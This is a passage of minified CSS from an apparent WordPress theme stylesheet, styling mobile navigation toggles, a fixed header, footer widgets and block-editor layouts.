li:focus>.fl-submenu-icon-wrap .fl-submenu-toggle-icon{color:#428bca}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children>a{padding-right:40px}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children>a:after{content:'' !important}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children>.fl-submenu-icon-wrap{visibility:visible}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children:hover>.fl-submenu-icon-wrap .fl-submenu-toggle-icon,.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children:focus>.fl-submenu-icon-wrap .fl-submenu-toggle-icon{color:#428bca}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children.fl-mobile-sub-menu-open>.fl-submenu-icon-wrap .fl-submenu-toggle-icon:after{content:'\f106'}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-submenu-icon-wrap{visibility:hidden}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-submenu-icon-wrap .fl-submenu-toggle-icon{position:absolute;padding:15px;top:0;right:0;bottom:0;cursor:pointer}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-submenu-icon-wrap .fl-submenu-toggle-icon:after{font-family:'Font Awesome 5 Free';content:'\f107';font-weight:900;font-size:15px;float:right}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-wrap{border:0 none;margin:0;padding-bottom:0}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-logo{text-align:left;margin-right:55px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .navbar{position:static}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-container{position:unset}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle{background:transparent;display:block;font-size:22px;line-height:19px;padding:6px 8px;position:absolute;right:20px;top:24px;width:auto;z-index:99999;color:#777}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:focus{background:transparent}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle *{color:#777}}@media (max-width:767px){.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile{position:relative}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse{width:100%}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav{flex:0 0 100%}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav{float:none !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-row .fl-page-header-logo{padding-bottom:23px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-logo-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-col{width:100%}.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-logo-col,.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-col{flex-basis:100%;max-width:100%}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-collapse{width:100%}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-collapse ul.navbar-nav{flex:0 0 100%}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-header-row .fl-page-header-logo{padding-bottom:23px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav ul.navbar-nav>li:first-child a{padding-left:17px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-logo-wrap,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-col{width:100%}.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-header-logo-col,.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-col{flex-basis:100%;max-width:100%}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo{text-align:left}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo .fl-page-header-logo{display:block}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-header-vertical{top:0}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse{border-top:1px solid #e6e6e6;padding-bottom:10px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse{display:none !important;visibility:hidden !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse.in,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse.show{display:block !important;visibility:visible !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapsing{display:block !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav{display:block;float:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li{border-color:#e6e6e6;border-bottom-style:solid;border-bottom-width:1px;display:block;float:none;position:relative}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li>a{color:#777;text-align:left}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li>a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li>a:focus{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li.current-menu-item>a,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li.current-menu-item>.fl-submenu-icon-wrap .fl-submenu-toggle-icon{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li{border-color:#e6e6e6}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a{color:#777}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a:hover{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li.current-menu-item a{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse .fl-page-nav-search{display:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu{background-color:transparent;border:none;float:none;height:100%;list-style:none;overflow:hidden;padding:0;position:absolute;top:0;width:auto;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu ul.sub-menu{padding-bottom:0;margin-left:15px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li{border-top:1px solid #e6e6e6}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a{clear:both;color:#777;display:block;font-weight:400;line-height:20px;margin:0;padding:15px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:focus{color:#428bca;text-decoration:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:before{font-family:'Font Awesome 5 Free';content:'\f105';font-weight:900;margin-right:10px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu{position:static}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav .sub-menu{position:absolute}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children>a{padding-right:40px}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children>.fl-submenu-icon-wrap{visibility:visible}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open>.fl-submenu-icon-wrap .fl-submenu-toggle-icon:after{content:'\f106'}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open>ul.sub-menu,.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open .hide-heading>ul.sub-menu{position:static}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li a{padding:15px}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li:hover>.fl-submenu-icon-wrap .fl-submenu-toggle-icon,.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li:focus>.fl-submenu-icon-wrap .fl-submenu-toggle-icon{color:#428bca}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children>a{padding-right:40px}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children>a:after{content:'' !important}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children>.fl-submenu-icon-wrap{visibility:visible}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children:hover>.fl-submenu-icon-wrap .fl-submenu-toggle-icon,.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children:focus>.fl-submenu-icon-wrap .fl-submenu-toggle-icon{color:#428bca}.fl-submenu-indicator .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile ul.navbar-nav li.menu-item-has-children.fl-mobile-sub-menu-open>.fl-submenu-icon-wrap .fl-submenu-toggle-icon:after{content:'\f106'}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-submenu-icon-wrap{visibility:hidden}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-submenu-icon-wrap .fl-submenu-toggle-icon{position:absolute;padding:15px;top:0;right:0;bottom:0;cursor:pointer}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-submenu-icon-wrap .fl-submenu-toggle-icon:after{font-family:'Font Awesome 5 Free';content:'\f107';font-weight:900;font-size:15px;float:right}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-wrap{border:0 none;margin:0;padding-bottom:0}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-logo{text-align:left;margin-right:55px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .navbar{position:static}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-container{position:unset}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle{background:transparent;display:block;font-size:22px;line-height:19px;padding:6px 8px;position:absolute;right:20px;top:24px;width:auto;z-index:99999;color:#777}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle:focus{background:transparent}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav .navbar-toggle *{color:#777}}.fl-page-nav-right.fl-page-header-fixed,.fl-page-header-fixed{display:none;left:auto;position:fixed !important;top:0;width:100%;z-index:100;border-color:#e6e6e6;background-color:#fff;color:#777;-moz-box-shadow:0 0 7px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1);box-shadow:0 0 7px rgba(0,0,0,0.1)}.fl-page-nav-right.fl-page-header-fixed *,.fl-page-header-fixed *,.fl-page-nav-right.fl-page-header-fixed h1,.fl-page-header-fixed h1,.fl-page-nav-right.fl-page-header-fixed h2,.fl-page-header-fixed h2,.fl-page-nav-right.fl-page-header-fixed h3,.fl-page-header-fixed h3,.fl-page-nav-right.fl-page-header-fixed h4,.fl-page-header-fixed h4,.fl-page-nav-right.fl-page-header-fixed h5,.fl-page-header-fixed h5,.fl-page-nav-right.fl-page-header-fixed h6,.fl-page-header-fixed h6{color:#777}.fl-page-nav-right.fl-page-header-fixed a,.fl-page-header-fixed a,.fl-page-nav-right.fl-page-header-fixed a *,.fl-page-header-fixed a *,.fl-page-nav-right.fl-page-header-fixed a.fas,.fl-page-header-fixed a.fas,.fl-page-nav-right.fl-page-header-fixed a.fab,.fl-page-header-fixed a.fab{color:#777}.fl-page-nav-right.fl-page-header-fixed a:hover,.fl-page-header-fixed a:hover,.fl-page-nav-right.fl-page-header-fixed a:focus,.fl-page-header-fixed a:focus,.fl-page-nav-right.fl-page-header-fixed a:hover *,.fl-page-header-fixed a:hover *,.fl-page-nav-right.fl-page-header-fixed a:focus *,.fl-page-header-fixed a:focus *,.fl-page-nav-right.fl-page-header-fixed a.fas:hover,.fl-page-header-fixed a.fas:hover,.fl-page-nav-right.fl-page-header-fixed a.fab:hover,.fl-page-header-fixed a.fab:hover,.fl-page-nav-right.fl-page-header-fixed a.fas:focus,.fl-page-header-fixed a.fas:focus,.fl-page-nav-right.fl-page-header-fixed a.fab:focus,.fl-page-header-fixed a.fab:focus{color:#428bca}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li>a,.fl-page-header-fixed .navbar-nav li>a{color:#777}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li>a:hover,.fl-page-header-fixed .navbar-nav li>a:hover,.fl-page-nav-right.fl-page-header-fixed .navbar-nav li>a:focus,.fl-page-header-fixed .navbar-nav li>a:focus{color:#428bca}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-ancestor>a,.fl-page-header-fixed .navbar-nav li.current-menu-ancestor>a,.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-parent>a,.fl-page-header-fixed .navbar-nav li.current-menu-parent>a,.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-item>a,.fl-page-header-fixed .navbar-nav li.current-menu-item>a{color:#428bca}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-item~li.current-menu-item>a,.fl-page-header-fixed .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#428bca}.fl-page-nav-right.fl-page-header-fixed .fl-page-header-container.container,.fl-page-header-fixed .fl-page-header-container.container{padding-bottom:8px;padding-top:8px}.fl-page-nav-right.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-header-row .fl-page-header-logo,.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-header-row .fl-page-header-logo{padding-bottom:0}.fl-page-nav-right.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav-collapse,.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav-collapse{margin-top:20px}.fl-page-nav-right.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle,.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle{top:15px}.fl-page-nav-right.fl-page-header-fixed .fl-logo-img,.fl-page-header-fixed .fl-logo-img{max-height:46px !important;width:auto !important}.fl-page-nav-right.fl-page-header-fixed .fl-logo-text,.fl-page-header-fixed .fl-logo-text{font-size:28px}.fl-page-nav-right.fl-page-header-fixed .fl-page-nav-wrap .navbar-nav>li>a,.fl-page-header-fixed .fl-page-nav-wrap .navbar-nav>li>a{padding:10px 15px}.fl-page-nav-right.fl-page-header-fixed .fl-page-nav ul.sub-menu,.fl-page-header-fixed .fl-page-nav ul.sub-menu{background-color:#fff}.admin-bar .fl-page-nav-right.fl-page-header-fixed,.admin-bar .fl-page-header-fixed,.admin-bar .fl-page-header-vertical{top:32px}@media (min-width:991px){.fl-page-header-fixed .fl-page-fixed-nav-wrap{padding-right:0}}@media (min-width:992px){.fl-fixed-width .fl-page-nav-right.fl-page-header-fixed,.fl-fixed-width .fl-page-header-fixed{width:980px}}@media (min-width:1100px){.fl-fixed-width .fl-page-nav-right.fl-page-header-fixed,.fl-fixed-width .fl-page-header-fixed{width:1160px;max-width:90%}}.fl-page-nav-right .fl-page-header-container{padding-bottom:0}.fl-page-nav-right .fl-page-header-logo{padding-bottom:23px}.fl-page-nav-right .fl-page-nav-search{position:relative}.fl-page-nav-right .fl-page-nav-search a.fa-search{padding:13px 0 13px 15px;position:static}.fl-page-nav-right .fl-page-nav-collapse{display:inline-flex !important;align-items:center;justify-content:flex-end}@media (min-width:768px){.fl-page-nav-right{text-align:center}.fl-page-nav-right .fl-page-header-container{padding-left:15px;padding-right:15px}.fl-page-nav-right .fl-page-header-logo{padding-left:40px;padding-right:40px}.fl-page-nav-right .fl-page-nav-wrap{margin-left:-15px;margin-right:-15px}.fl-page-nav-right .fl-page-nav ul.navbar-nav{float:none !important}.fl-page-nav-right .fl-page-nav ul.navbar-nav:last-child{margin-right:0}.fl-page-nav-right .fl-page-nav ul.navbar-nav>li{display:inline-block;float:none}.fl-page-nav-right .fl-page-nav ul.sub-menu{text-align:left}}@media (min-width:992px){.fl-page-nav-right{text-align:right}.fl-page-nav-right .fl-page-header-wrap{border-bottom:1px solid rgba(119,119,119,0.13)}.fl-page-nav-right .fl-page-header-container{padding-bottom:23px}.fl-page-nav-right .fl-page-header-row{display:table;table-layout:fixed;width:100%;margin-left:0;margin-right:0}.fl-page-nav-right .fl-page-header-row>div{display:table-cell;float:none;vertical-align:middle}.fl-page-nav-right .fl-page-header-row .fl-page-header-logo-col{padding-left:0}.fl-page-nav-right .fl-page-header-row .fl-page-logo-wrap{padding-left:0}.fl-page-nav-right .fl-page-header-row .fl-page-nav-col{padding-right:0}.fl-page-nav-right.fl-page-nav-toggle-visible-always .fl-page-header-row{display:block;width:auto}.fl-page-nav-right.fl-page-nav-toggle-visible-always .fl-page-header-row>div{display:block;width:100%}.fl-page-nav-right .fl-page-header-logo{padding:0;text-align:left}.fl-page-nav-right .fl-page-nav-wrap{border-color:#e6e6e6;background-color:#fff;color:#777;background:none;border:none;margin-left:0;margin-right:0}.fl-page-nav-right .fl-page-nav-wrap *,.fl-page-nav-right .fl-page-nav-wrap h1,.fl-page-nav-right .fl-page-nav-wrap h2,.fl-page-nav-right .fl-page-nav-wrap h3,.fl-page-nav-right .fl-page-nav-wrap h4,.fl-page-nav-right .fl-page-nav-wrap h5,.fl-page-nav-right .fl-page-nav-wrap h6{color:#777}.fl-page-nav-right .fl-page-nav-wrap a,.fl-page-nav-right .fl-page-nav-wrap a *,.fl-page-nav-right .fl-page-nav-wrap a.fas,.fl-page-nav-right .fl-page-nav-wrap a.fab{color:#777}.fl-page-nav-right .fl-page-nav-wrap a:hover,.fl-page-nav-right .fl-page-nav-wrap a:focus,.fl-page-nav-right .fl-page-nav-wrap a:hover *,.fl-page-nav-right .fl-page-nav-wrap a:focus *,.fl-page-nav-right .fl-page-nav-wrap a.fas:hover,.fl-page-nav-right .fl-page-nav-wrap a.fab:hover,.fl-page-nav-right .fl-page-nav-wrap a.fas:focus,.fl-page-nav-right .fl-page-nav-wrap a.fab:focus{color:#428bca}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li>a{color:#777}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li>a:hover,.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li>a:focus{color:#428bca}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-ancestor>a,.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-parent>a,.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-item>a{color:#428bca}.fl-page-nav-right .fl-page-nav-wrap .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#428bca}.fl-page-nav-right .fl-page-nav{border:none;margin:0}.fl-page-nav-right .fl-page-nav ul.navbar-nav{float:right !important}.fl-page-nav-right .fl-page-nav ul.navbar-nav>li{display:block;float:left}.fl-fixed-width .fl-page-nav-right .fl-page-header-container{padding-left:0;padding-right:0}}@media (min-width:1100px){.fl-page-nav-right.fl-page-nav-toggle-visible-always .fl-page-header-container,.fl-page-nav-right.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-container,.fl-page-nav-right .fl-page-header-container{padding-left:0;padding-right:0}}.fl-page-footer-widgets{border-top:1px solid #e6e6e6;border-color:#3c72a5;background-color:#538cc1;color:#808080}.fl-page-footer-widgets *,.fl-page-footer-widgets h1,.fl-page-footer-widgets h2,.fl-page-footer-widgets h3,.fl-page-footer-widgets h4,.fl-page-footer-widgets h5,.fl-page-footer-widgets h6{color:#808080}.fl-page-footer-widgets a,.fl-page-footer-widgets a *,.fl-page-footer-widgets a.fas,.fl-page-footer-widgets a.fab{color:#fff}.fl-page-footer-widgets a:hover,.fl-page-footer-widgets a:focus,.fl-page-footer-widgets a:hover *,.fl-page-footer-widgets a:focus *,.fl-page-footer-widgets a.fas:hover,.fl-page-footer-widgets a.fab:hover,.fl-page-footer-widgets a.fas:focus,.fl-page-footer-widgets a.fab:focus{color:#fff}.fl-page-footer-widgets .navbar-nav li>a{color:#fff}.fl-page-footer-widgets .navbar-nav li>a:hover,.fl-page-footer-widgets .navbar-nav li>a:focus{color:#fff}.fl-page-footer-widgets .navbar-nav li.current-menu-ancestor>a,.fl-page-footer-widgets .navbar-nav li.current-menu-parent>a,.fl-page-footer-widgets .navbar-nav li.current-menu-item>a{color:#fff}.fl-page-footer-widgets .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#fff}.fl-page-footer-widgets-container{padding-top:30px}@media (min-width:992px){.fl-page-footer-widgets{display:block}}.fl-page-footer{border-top:1px solid #e6e6e6;font-size:12px;border-color:#303030;background-color:#000;color:#b7b7b7}.fl-page-footer *,.fl-page-footer h1,.fl-page-footer h2,.fl-page-footer h3,.fl-page-footer h4,.fl-page-footer h5,.fl-page-footer h6{color:#b7b7b7}.fl-page-footer a,.fl-page-footer a *,.fl-page-footer a.fas,.fl-page-footer a.fab{color:#428bca}.fl-page-footer a:hover,.fl-page-footer a:focus,.fl-page-footer a:hover *,.fl-page-footer a:focus *,.fl-page-footer a.fas:hover,.fl-page-footer a.fab:hover,.fl-page-footer a.fas:focus,.fl-page-footer a.fab:focus{color:#428bca}.fl-page-footer .navbar-nav li>a{color:#428bca}.fl-page-footer .navbar-nav li>a:hover,.fl-page-footer .navbar-nav li>a:focus{color:#428bca}.fl-page-footer .navbar-nav li.current-menu-ancestor>a,.fl-page-footer .navbar-nav li.current-menu-parent>a,.fl-page-footer .navbar-nav li.current-menu-item>a{color:#428bca}.fl-page-footer .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#428bca}.fl-page-footer-container{padding-top:20px}.fl-page-footer-text{padding-bottom:20px;text-align:center}.fl-page-footer .fl-social-icons{text-align:center}.fl-page-footer .fl-social-icons .fl-icon{margin:0 5px 20px 5px}.fl-page-footer .fl-social-icons .fallback{font-size:26px;line-height:24px}.fl-page-footer .fl-social-icons-stacked{font-size:1em}.fl-page-footer .fl-social-icons-stacked .fas{color:#000}.fl-page-footer .fl-social-icons-stacked .fab,.fl-page-footer .fl-social-icons-stacked .fas.fa-envelope,.fl-page-footer .fl-social-icons-stacked .fas.fa-rss,.fl-page-footer .fl-social-icons-stacked .fas.fa-map-marker-alt{color:#fff;transition:opacity .2s ease-in-out;opacity:0.8}.fl-page-footer .fl-social-icons-stacked .fab:hover,.fl-page-footer .fl-social-icons-stacked .fas.fa-envelope:hover,.fl-page-footer .fl-social-icons-stacked .fas.fa-rss:hover,.fl-page-footer .fl-social-icons-stacked .fas.fa-map-marker-alt:hover{color:#666;opacity:1}.fl-page-footer .fl-social-icons-stacked .fab,.fl-page-footer .fl-social-icons-stacked .fas{vertical-align:inherit;width:inherit;height:inherit;line-height:inherit}.fl-page-footer-nav{float:none;text-align:center;margin:0 0 10px}.fl-page-footer-nav>li{display:inline-block;float:none}.fl-page-footer-nav ul.sub-menu{display:none}.fl-page-footer-nav>li>a{padding-top:0}.fl-page-footer-nav>li>a:hover,.fl-page-footer-nav>li>a:focus{background:transparent}@media (min-width:768px){.fl-page-footer .fl-page-footer-text,.fl-page-footer .fl-social-icons{text-align:inherit}.fl-page-footer .fl-page-footer-nav{margin:0 -15px 10px}.fl-page-footer .text-left .fl-social-icons .fl-icon{margin:0 10px 20px 0}.fl-page-footer .text-left .fl-page-footer-nav{text-align:left}.fl-page-footer .text-right .fl-social-icons .fl-icon{margin:0 0 20px 10px}.fl-page-footer .text-right .fl-page-footer-nav{text-align:right}}@media (min-width:992px){.fl-page-footer-container{padding:20px 0 0}}body.has-blocks .fl-post-content>.alignwide{max-width:1100px}body.fl-fixed-width.has-blocks:not(.fl-has-sidebar) .fl-post-content .alignfull{width:auto;max-width:100vw}body.fl-full-width.has-blocks:not(.fl-has-sidebar) .fl-post-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:100vw}body.fl-full-width.has-blocks .fl-post-content .wp-block-group.alignwide,body.fl-full-width.has-blocks .fl-post-content .wp-block-group.alignfull{margin-left:0;margin-right:0}body.fl-full-width.has-blocks .fl-post-content .wp-block-group.alignwide .wp-block-list,body.fl-full-width.has-blocks .fl-post-content .wp-block-group.alignfull .wp-block-list{padding-inline:0px}body.fl-full-width.has-blocks .fl-post-content .wp-block-group.alignwide .wp-block-list li,body.fl-full-width.has-blocks .fl-post-content .wp-block-group.alignfull .wp-block-list li{list-style-position:inside}body.has-blocks .fl-post-content>.alignfull,body.fl-full-width.page-template-tpl-sidebar.has-blocks .fl-post-content .alignfull{margin:1.5em 0;max-width:100%}body.has-blocks .fl-post-content .alignwide{margin-left:-5%;margin-right:-5%;width:auto;max-width:100vw}body.has-blocks .fl-post-content ul,body.has-blocks .fl-post-content ol{margin:1.5em 0;list-style-position:outside}body.has-blocks .fl-post-content .alignwide ul,body.has-blocks .fl-post-content .alignfull ul,body.has-blocks .fl-post-content .alignwide ol,body.has-blocks .fl-post-content .alignfull ol{max-width:100%}body.has-blocks .fl-post-content li{list-style-position:outside}body.has-blocks .fl-post-content .wp-block-navigation{margin-bottom:1.5em}body.has-blocks .fl-post-content .wp-block-navigation ul{margin-top:0;margin-bottom:0}.wp-block-embed.type-video>.wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-top:56.25%}.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.wp-block-file object,.wp-block-file .fluid-width-video-wrapper object{position:static}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.wp-block-cover-text p{padding:1.5em 20px}@media screen and (min-width:768px){.wp-block-cover-text p{padding:1.5em 